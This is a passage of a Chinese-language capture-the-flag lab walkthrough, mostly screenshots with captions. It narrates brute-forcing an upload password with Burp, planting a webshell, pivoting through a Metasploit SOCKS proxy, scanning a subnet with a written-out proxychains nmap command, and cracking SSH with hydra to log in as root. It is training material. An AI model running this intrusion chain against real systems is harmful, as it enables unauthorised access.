

观察页面似乎是个上传点,但好像需要输入相关密码,猜测可能思路是通过爆破获取密码再上传webshell



burp开搞

burp先配置msf生成的socks代理



简单爆破得到密码是passwordPS:还好靶机的密码不是太复杂

直接上传webshell



配置蚁剑代理



翻垃圾,找到第二个flag



提交第二个flag获取进一步提示



根据提示给出了一部分hash,似乎是让我们破解

hash 丢到cmd5,查出结果

回到刚开始,利用nmap进行22端口扫描



proxychains nmap -sV -sT -Pn -p22 172.17.0.0/24 |

根据结果得到172.17.0.1和172.17.0.12开放了ssh端口

利用之前得到的信息,构建字典,结合proxychains和hydra进行ssh弱口令爆破

爆破得到弱口令:用户名:root,密码:weapons



利用第三方ssh工具MobaXterm配置代理进行连接

MobaXterm下载地址:

https://mobaxterm.mobatek.net/ |

成功连接目标机器

查看flag



提交flag至主目录得到下一步提示

